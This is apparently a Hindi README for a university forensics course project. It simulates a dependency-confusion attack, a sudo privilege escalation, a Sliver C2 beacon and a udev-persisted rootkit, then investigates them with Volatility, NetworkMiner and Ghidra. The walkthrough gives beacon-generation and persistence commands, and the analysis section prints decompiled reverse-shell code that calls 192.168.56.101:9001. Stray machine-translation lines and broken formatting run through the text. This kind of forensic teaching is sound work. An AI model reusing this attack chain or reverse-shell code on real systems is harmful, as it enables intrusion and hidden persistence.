
पायथन डिपेंडेंसी कंफ्यूजन हमले, sudo विशेषाधिकार वृद्धि (CVE-2025-32463), और रूटकिट-आधारित स्थिरता का एंड-टू-एंड सिमुलेशन - पूर्ण मेमोरी और नेटवर्क फोरेंसिक विश्लेषण के साथ।
यह परियोजना Technische Hochschule Deggendorf में डिजिटल फॉरेंसिक पाठ्यक्रम के भाग के रूप में विकसित की गई थी।
यह निम्नलिखित से जुड़ी एक पूर्ण फोरेंसिक जांच और हमले का अनुकरण प्रदर्शित करता है:
एक दुर्भावनापूर्ण PyPI पैकेज का उपयोग करके Python निर्भरता भ्रम हमला
sudo के एक संवेदनशील संस्करण (CVE-2025-32463) के माध्यम से विशेषाधिकार वृद्धि
Sliver C2 बीकन की तैनाती
कर्नेल मॉड्यूल लोडिंग, syscall हुकिंग और udev-आधारित दृढ़ता के साथ एक कस्टम रूटकिट
Volatility, NetworkMiner और मैनुअल रिवर्सिंग जैसे टूल का उपयोग करके मेमोरी और नेटवर्क आर्टिफैक्ट का पूर्ण विश्लेषण
रिपॉजिटरी में स्क्रिप्ट, सेटअप निर्देश, आर्टिफैक्ट और हमले और फोरेंसिक जांच दोनों को दोहराने के लिए विस्तृत विश्लेषण चरण शामिल हैं।
shell)
shell binary का रिवर्सिंग
CVE-2025-32463
NVD विवरण
POC Github
[!NOTE]
आपको एक संवेदनशील Sudo संस्करण स्थापित करना होगा (chroot समर्थन के साथ—privesc/setup.shदेखें)
sequenceDiagram autonumber participant Attacker participant PyPI participant IntDep as Internal Dep Server participant Dev as Developer participant C2 as C2 Server
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE
Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root
Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence
Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
# आर्टिफैक्ट जनरेशन
सभी आर्टिफैक्ट मैन्युअल रूप से उत्पन्न किए जाते हैं। आप दो मशीनों का उपयोग करेंगे:
- **अटैकर मशीन** (Kali Linux)
- **डेवलपर मशीन** (Ubuntu)
हम तीन आर्टिफैक्ट तैयार करेंगे:
- **PCAP** (रीबूट से पहले)
- **मेमोरी डंप** (रीबूट के बाद)
## मेमोरी डंप बनाएं
[VirtualBox मेमोरी कैसे डंप करें](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)
होस्ट सिस्टम पर:```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg
इंटरफ़ेस पर जाएं --> Debug डीबग कंसोल (VMMR0> प्रॉम्प्ट) में:```shell .pgmphystofile 'dumpmem_linux_root_kit'
## उबंटू पर नेटवर्क डंप तैयार करें
डेवलपर का अनुकरण करने से पहले प्रारंभ करें। `! port 22` वैग्रांट ssh कनेक्शन को लॉग न करने के लिए उपयोगी है।```shell
sudo tcpdump -w output.pcap ! port 22
shell)vagrant up
इसमें कुछ समय लग सकता है --> एक पूरी VM डाउनलोड होती है जो Bento के साथ बनाई गई थी।
## 2. एक बार VM चालू हो जाने पर, SSH से लॉगिन करें: ```shell
vagrant ssh
sudo bash /vagrant/privesc/setup.sh sudo apt install python3.12-venv
## 4. उपयोगकर्ता लैंड लोडर बाइनरी (shell) बनाएँ:
आप `make` फ़ाइल को चलाकर userland बाइनरी `shell` बना सकते हैं। यह सबसे आसान तरीका है - अन्यथा आपको पहले सही हेडर्स इंस्टॉल करने की आवश्यकता होगी :P.
## 5. `shell` को Kali पर भेजें ताकि बाद में वहाँ से serve किया जा सके।
# Kali सेटअप (192.168.56.101)
## 1. Sliver सर्वर शुरू करें ```shell
sliver

generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101

## 3. बीकन का नाम बदलें और परोसें ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001
http -l 80 -L 0.0.0.0
# डेवलपर का अनुकरण
## 1. PoC को क्लोन करें
यह रिपॉजिटरी कोई भी रिपॉजिटरी हो सकती है जिसमें dependency-confusion :D के लिए एक कमजोर कॉन्फ़िगरेशन हो। ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git
python3 -m venv .venv source .venv/bin/activate
## 3. निर्भरताएँ स्थापित करें ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose
python3 app.py
यह दुर्भावनापूर्ण पैकेज प्रारंभ करना चाहिए, जो हमारे बीकन को लोड और निष्पादित करता है।
# हमलावर का अनुकरण करें
_(खराब ऑप्सेक xD)_
## 1. बीकन की प्रतीक्षा करें और sudo संस्करण का निरीक्षण करें:

 ```
sudo -V
The exploit.sh pr0v3rbs (Github लिंक) से है और sudo को लक्षित करता है।
shell बाइनरी Ubuntu प्रोविज़निंग के दौरान पिछले चरण से है।
यह sliver server tui में किया जाता है: ```shell upload exploit.sh upload shell
## 3. सुडो एक्सप्लॉइट निष्पादित करें
यह sliver OBVIOUS_MEASUREMENT सत्र के अंदर एक शेल में निष्पादित किया जाता है। ```shell
bash exploit.sh


echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules

## 6. रीबूट

## 7. रीबूट पर शेल पकड़ें

# विश्लेषण
## एकत्रित कलाकृतियों का अवलोकन
फोरेंसिक विश्लेषण के लिए तीन प्रमुख कलाकृतियाँ एकत्र की गईं:
- **मेमोरी डंप** (संक्रमण और रीबूट के बाद)
- **नेटवर्क कैप्चर (output.pcap)**
ये कलाकृतियाँ हमले की समयरेखा के पुनर्निर्माण, दुर्भावनापूर्ण बाइनरी की पहचान, और स्थिरता तंत्रों के विश्लेषण को सक्षम बनाती हैं।
## NetworkMiner के साथ त्वरित नेटवर्क अवलोकन
नेटवर्क कैप्चर से एंडपॉइंट और फ़ाइलें निकालने के लिए NetworkMiner का उपयोग किया गया ([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux))।```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck

मुख्य निष्कर्ष:
github.com से HTTPS पर कनेक्शन। कोई संदिग्ध पेलोड नहीं निकाला गया; गतिविधि वैध निर्भरता पुनर्प्राप्ति के अनुरूप है।
pypi.org से HTTPS पर कनेक्शन। मानक पैकेज फ़ेच; ट्रांज़िट में छेड़छाड़ का कोई सबूत नहीं।
192.168.56.101 पर /lilux के लिए HTTP GET अनुरोध। कच्चे TCP स्ट्रीम को निकाला गया और HTTP हेडर हटा दिए गए, जिसके परिणामस्वरूप फ़ाइल lilux_hex प्राप्त हुई।```shell
sha256sum lilux_hex
cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543Analysis with VirusTotal confirmed this binary as a **Sliver** C2 implant.

## डाउनलोड के बाद का व्यवहार
### Sliver बीकनिंग
“lilux” बाइनरी के निष्पादित होने के तुरंत बाद, यह **192.168.56.101:80** पर एक HTTP बीकन शुरू करता है। पैकेट 3642 तक लगातार C2 ट्रैफिक देखा गया, जो हमलावर के साथ सक्रिय संचार की पुष्टि करता है।

### अनएन्क्रिप्टेड रिवर्स शैल
Sliver ट्रैफिक के समानांतर, **192.168.56.101** से एक **अनएन्क्रिप्टेड TCP रिवर्स शैल** स्थापित की जाती है। कैप्चर किए गए कमांड में शामिल हैं:```shell
id
```shell
hostname

पूर्ण शेल सत्र पैकेट 3600–3800 में कैद किया गया है, जो इंटरैक्टिव हमलावर नियंत्रण का साक्ष्य प्रदान करता है।


## सारांश
### मुख्य निष्कर्ष
1. **पीड़ित होस्ट (10.0.2.15)** ने **192.168.56.101** से एक दुर्भावनापूर्ण “lilux” बाइनरी डाउनलोड की।
2. बाइनरी की पुष्टि एक Sliver इम्प्लांट के रूप में की गई, जिसने तुरंत उसी IP पर C2 सर्वर को बीकन किया।
3. उसी सर्वर पर एक स्वतंत्र अनएन्क्रिप्टेड रिवर्स शेल भी स्थापित किया गया, जिससे प्रत्यक्ष हमलावर नियंत्रण संभव हो सका।
### फोरेंसिक निहितार्थ
- एन्क्रिप्टेड (Sliver) और अनएन्क्रिप्टेड (रिवर्स शेल) दोनों C2 चैनलों की उपस्थिति हमलावर टूलिंग में स्तरित स्थिरता और अतिरेकता को प्रदर्शित करती है।
- नेटवर्क कलाकृतियाँ संक्रमण, पेलोड वितरण और हमलावर संवाद की एक स्पष्ट समयरेखा प्रदान करती हैं।
# मेमोरी विश्लेषण
## वातावरण और सेटअप
डेवलपर VM को Bento (`bento/ubuntu-24.04`) का उपयोग करके तैनात किया गया और Vagrant के माध्यम से प्रबंधित किया गया। इसने संक्रमण और फोरेंसिक विश्लेषण दोनों के लिए एक प्रतिलिपि प्रस्तुत करने योग्य वातावरण सुनिश्चित किया।```shell
vagrant up
vagrant ssh
संक्रमण और रीबूट के बाद मेमोरी डंप प्राप्त किया गया था, जो विश्लेषण के समय सभी लोडेड मॉड्यूल, प्रक्रियाओं और कलाकृतियों का एक स्नैपशॉट प्रदान करता है।```shell sha256sum dumpmem_linux_root_kit bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit
## डीबग प्रतीक स्थापित करें```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit banner
Volatility 3 Framework 2.26.0
Progress: 100.00 PDB scanning finished
Offset Banner
0x108c00120 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
0x1105b5cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
इनपुट:``` vagrant@linux-root-kit:~$ uname -a Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
INPUT:```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update
यह अगला कदम एक घंटे तक का समय ले सकता है``` sudo apt install linux-image-$(uname -r)-dbgsym
ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic
## Volatility प्रतीक फ़ाइल उत्पन्न करें```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic > linux-6.8.0-53-generic.json
CHUNK-विशिष्ट नियम:
## Volatility को प्रतीकों के साथ चलाएँ```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist
Fzf का उपयोग आउटपुट को मेमोरी में पाइप करने और वहाँ फ़ज़ी खोज करने के लिए किया जाता है --> गति बढ़ाएँ और पूरी vol निष्पादन को फिर से चलाने की आवश्यकता नहीं है
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf ~/.fzf/install
## दिलचस्प फ़ाइलें ढूँढना
कैश की गई फ़ाइलों में दिलचस्प फ़ाइलों की खोज:
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1704447 0x8befc61393a8 REG 15 15 -rw-r----- 2025-07-11 21:29:36.302604 UTC 2025-07-11 21:29:36.324615 UTC 2025-07-11 21:29:36.324615 UTC /var/log/dmesg 57657
dmesg लॉग फ़ाइल निकालना:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags
## लोड किए गए मॉड्यूल
लॉग के अंदर देखने पर हमें एक संदिग्ध लॉग मिलता है:```
cat inode_0x8befc61393a8.dmp | grep 'OE+'
599:[ 6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd
यह rkit एक गैर-डिफ़ॉल्ट मॉड्यूल दिखाता है!
O = आउट-ऑफ-ट्री (मानक कर्नेल से नहीं)
E = कर्नेल को दूषित किया है (बाहरी मॉड्यूल)
+ = लोडेड
इसके लिए खोज सुविधा से हमें यह संदेश मिला:``` vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n --snip-- 666:[ 6.777129] kernel: rkit: loaded
यह संभवतः दुर्भावनापूर्ण मॉड्यूल में एक बचा हुआ डीबग संदेश है।
## Udev Rule
`rkit` के लिए फ़ज़ी खोज से पता चलता है:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1049109 0x8befcbf9bd48 REG 1 1 -rw-r--r-- 2025-07-11 21:28:20.652169 UTC 2025-07-11 21:28:06.260978 UTC 2025-07-11 21:28:06.260978 UTC /etc/udev/rules.d/99-load-rootkit.rules 68
नियम को डंप करना``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"
प्रमुख संख्या के लिए grepping करने पर हमें पता चला कि यह `/dev/random` के लिए है।```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw- 1 root root 1, 7 Jul 13 23:16 full
crw-r--r-- 1 root root 1, 11 Jul 13 23:16 kmsg
crw-r----- 1 root kmem 1, 1 Jul 13 23:16 mem
crw-rw-rw- 1 root root 1, 3 Jul 13 23:16 null
crw-r----- 1 root kmem 1, 4 Jul 13 23:16 port
crw-rw-rw- 1 root root 1, 8 Jul 13 23:16 random
crw-rw-rw- 1 root root 1, 9 Jul 13 23:16 urandom
crw-rw-rw- 1 root root 1, 5 Jul 13 23:16 zero
निष्कर्ष: हर बार /dev/random को बूट पर जोड़ा जाता है, तो कमांड /shell load निष्पादित होता है!
shell निकालनापृष्ठांकित फ़ाइलों में प्रोग्राम शेल के लिए खोज सुविधा:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf 0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880
कृपया अनुवाद करने के लिए मार्कडाउन सामग्री प्रदान करें।```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump
file inode_0x8befcbfc5908.dmp
समर्थित कमांड```
vagrant@linux-root-kit:~$ file inode_0x8befcbfc5908.dmp
inode_0x8befcbfc5908.dmp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=805a820b2000eb4476724f4861a57659c9488994, for GNU/Linux 3.2.0, not stripped
# `shell binary` का रिवर्सिंग
डिफ़ॉल्ट सेटिंग्स के साथ Ghidra का उपयोग करना:

```c
undefined8 main(int param_1,undefined8 *param_2)
{
int iVar1;
uint __fd;
undefined8 uVar2;
int *piVar3;
char *pcVar4;
long in_FS_OFFSET;
sockaddr local_a8;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (param_1 < 2) {
fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2);
uVar2 = 1;
}
else {
iVar1 = strcmp((char *)param_2[1],"load");
if (iVar1 == 0) {
fwrite("loading module",1,0xe,stdout);
load_module();
uVar2 = 0;
}
else {
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
}
uVar2 = 1;
}
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return uVar2;
}
Ghidra में डिसअसेंबली दृश्य (ऊपर दिए गए चित्र देखें) से पता चलता है कि main फ़ंक्शन कमांड-लाइन आर्गुमेंट की संख्या की जाँच करके शुरू होता है। यदि दो से कम आर्गुमेंट प्रदान किए जाते हैं, तो यह एक त्रुटि संदेश प्रिंट करता है और बाहर निकलता है।
यदि पहला आर्गुमेंट स्ट्रिंग "load" के बराबर है, तो main loading module को मानक आउटपुट पर लिखता है, load_module फ़ंक्शन को कॉल करता है, और 0 लौटाता है। यदि पहला आर्गुमेंट "rsh" के बराबर है, तो यह starting shell को मानक आउटपुट पर लिखता है, daemonize() को कॉल करता है, और फिर remote_shell_loop में प्रवेश करता है, जो कभी वापस नहीं आता। कोई भी अन्य आर्गुमेंट भी निकास कोड 1 का कारण बनता है।
int load_module(void)
{ long lVar1; int *piVar2; char *pcVar3; long in_FS_OFFSET; char local_98 [136]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); if ((int)lVar1 == 0) { log_msg("Module loaded via init_module !!!"); } else { piVar2 = __errno_location(); pcVar3 = strerror(*piVar2); snprintf(local_98,0x80,"init_module failed: %s",pcVar3); log_msg(local_98); } if (local_10 != *(long )(in_FS_OFFSET + 0x28)) { / WARNING: Subroutine does not return */ __stack_chk_fail(); } return (int)lVar1; }
यह सिस्कॉल नंबर `0xaf` को कॉल करता है, जो लिनक्स पर __NR_init_module है।
`load_module` फ़ंक्शन लिनक्स कर्नेल सिस्कॉल `init_module` (सिस्कॉल नंबर `0xAF`) का उपयोग करके एम्बेडेड मॉड्यूल कोड को सीधे मेमोरी से लोड करता है। यह `syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "")` को आमंत्रित करता है ([Lookup table for syscalls](https://syscalls.mebeim.net/?table=x86/64/x64/latest))।

यह दृष्टिकोण सुनिश्चित करता है कि मॉड्यूल डिस्क पर कभी दिखाई न दे - कोई .ko फ़ाइल नहीं लिखी जाती है। कर्नेल मॉड्यूल पूरी तरह से यूज़रलैंड लोडर बाइनरी में एम्बेडेड बाइट ऐरे से लोड किया जाता है।
इसके बाद प्रोग्राम वापस लौटता है।
## rsh शाखा
जब आर्गुमेंट `rsh` होता है, तो स्टार्टिंग शेल लिखने के बाद, प्रोग्राम `daemonize()` को कॉल करता है।```c
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
---snippet--
}
void daemonize(void)
{ __pid_t _Var1;
_Var1 = fork(); if (_Var1 < 0) { /* WARNING: Subroutine does not return / exit(1); } if (0 < _Var1) { / WARNING: Subroutine does not return / exit(0); } _Var1 = setsid(); if (_Var1 < 0) { log_msg("setsid failed"); / WARNING: Subroutine does not return */ exit(1); } close(0); close(1); close(2); _Var1 = getpid(); kill(_Var1,0x3f); return; }
यह हेल्पर फंक्शन फोर्क करता है और मूल प्रक्रिया तुरंत समाप्त हो जाती है। बाल प्रक्रिया `setsid()` के माध्यम से सत्र नेता बन जाती है, मानक फ़ाइल डिस्क्रिप्टर 0, 1 और 2 (`stdin`, `stdout` और `stderr`) को बंद कर देती है, और अंत में सामान्य प्रक्रिया सूचियों से छिपने के लिए स्वयं को सिग्नल `0x3F` (`63`) भेजती है। इस पर बाद में कर्नेल मॉड्यूल की तकनीकों में से एक के रूप में चर्चा की गई है। डेमॉन प्रक्रिया बनने के बाद, नियंत्रण "revshell लूप" में प्रवेश करता है।
### Reverse Shell```c
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
In the do-while loop, the binary continuously attempts to open an IPv4 TCP socket in SOCK_STREAM mode. If socket creation fails, it logs the error and sleeps five seconds before retrying. Once a socket is obtained, it configures struct sockaddr for target address 192.168.56.101 port 0x2329 (9001), logs its intent to connect, and calls connect(). On a successful connection, it logs Connection established, spawning shell, duplicates the socket descriptor onto standard input, output, and error via dup2(), and then invokes /bin/bash via execl(). If execl fails, it logs the error, closes the socket, sleeps five seconds, and repeats.
load (कर्नेल मॉड्यूल को मेमोरी से इंजेक्ट करता है, डिस्क पर कोई आर्टिफैक्ट नहीं छोड़ता) और rsh (डेमोन बनता है, स्वयं को छुपाता है, और C2 सर्वर के साथ एक स्थायी रिवर्स शेल बनाए रखता है)।RUN+="/shell load") यह सुनिश्चित करता है कि लोडर हर बूट पर चले, मॉड्यूल को पुनः इंजेक्ट करके स्थिरता बनाए रखे।यह आपका rkit नहीं दिखाता (यहाँ दिखना चाहिए था!?):``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
--> क्योंकि यह prpcfs में छिपा हुआ है```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit
Name Address In procfs In sysfs In scan Taints
rkit 0xffffc08e65c0 False False True OOT_MODULE,UNSIGNED_MODULE
(No input provided. Unable to translate.)```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
Base File Size File output
0xffffc08e65c0 498984 kernel_module.rkit.0xffffc08e65c0.elf
Please provide the Markdown content to translate.```
vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf
5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e kernel_module.rkit.0xffffc08e65c0.elf

Gidra के साथ डिसअसेंबलिंग:

ये फ़ंक्शन कॉल केवल नाम रखते हैं, कोड नहीं। वे FUN_* फ़ंक्शनों में विभाजित हैं, जो अत्यधिक अपठनीय हैं। उदाहरण के लिए:

इसलिए, हम कर्नेल मॉड्यूल को मेमोरी से नहीं, बल्कि यूज़रलैंड बाइनरी (shell) से निकालने का प्रयास करते हैं:```c
int load_module(void)
{ --snip-- lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); --snip-- }
इससे हम देख सकते हैं कि कर्नेल मॉड्यूल `rkit_ko` में संग्रहीत है और इसकी लंबाई `rkit_ko_len` में है। हम Ghidra में इन प्रतीकों को खोज सकते हैं।


इसकी शुरुआत `00104020` (अंत `0016bedf`) है और लंबाई है:```
rkit_ko_len XREF[2]: Entry Point(*),
load_module:001015ac(R)
0016bee0 c0 7e 06 00 undefined4 00067EC0h
→ बाइट्स के क्रम को बदलें (या पुनर्स्थापित मान पढ़ें) → लंबाई: 67EC0
जाँच करें:``` python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))' 0x67ec0
## कर्नेल मॉड्यूल निकालने के लिए Python स्क्रिप्ट
जब कोई फ़ाइल मेमोरी में लोड की जाती है—इस मामले में, ELF फ़ाइल—तो यह 1:1 मैप नहीं होती बल्कि यहाँ निर्दिष्ट ऑफ़सेट के साथ होती है:
